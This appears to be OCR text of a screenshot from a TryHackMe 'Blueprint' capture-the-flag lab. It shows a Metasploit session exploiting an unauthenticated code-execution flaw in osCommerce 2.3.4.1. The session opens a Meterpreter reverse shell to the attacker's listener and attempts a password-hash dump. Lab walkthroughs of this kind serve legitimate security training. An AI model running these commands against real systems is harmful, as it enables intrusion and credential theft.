 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:44 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.84.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
ew the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rhosts 10.10.5.112
rhosts => 10.10.5.112
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rport 8080
rport => 8080
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set uri oscommerce-2.3.4/catalog/install
uri => oscommerce-2.3.4/catalog/install
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.10.84.168:4444
[*] Sending stage (39927 bytes) to 10.10.5.112
[*] Meterpreter session 1 opened (10.10.84.168:4444 -> 10.10.5.112:49212) at 2024-01-07 20:42:49 +0000
meterpreter > sysinfo
Computer : BLUEPRINT
OS : Windows NT BLUEPRINT 6.1 build 7601 (Windows 7 Home Basic Edition Service Pack 1) i586
Meterpreter : php/windows
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter >
Search
PRE
ENG
IN
8:44 PM
1/7/2024